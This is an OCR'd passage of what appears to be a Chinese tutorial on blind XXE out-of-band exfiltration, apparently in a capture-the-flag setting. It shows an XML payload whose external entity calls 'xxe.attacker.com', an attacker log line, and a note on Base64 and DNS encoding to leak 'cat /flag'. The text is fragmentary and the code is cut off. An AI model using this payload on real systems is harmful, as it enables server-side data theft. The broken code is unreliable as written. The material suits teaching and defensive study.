
核心思路：
让服务器“主动请求”我们的服务器 → 通过日志获取数据
方法 1：DNS 外带
XML
1
<?xml version=
"1.0"
?>
2
<!DOCTYPE 
foo
 [
3
<!ENTITY 
xxe
SYSTEM
"http://xxe.attacker.com/?
4
]>
5
<
root
>
&xxe;
</
root
>
服务器发起 HTTP 请求 → 攻击者在
的服务器日
attacker.com
志中看到：
PLAINTEXT
1
192.168.1.10 - - [01/Apr/2025:10:00:00] "GET /?d
**
不会直接传过去 → 需用
Base64 编码 + DNS
cat /flag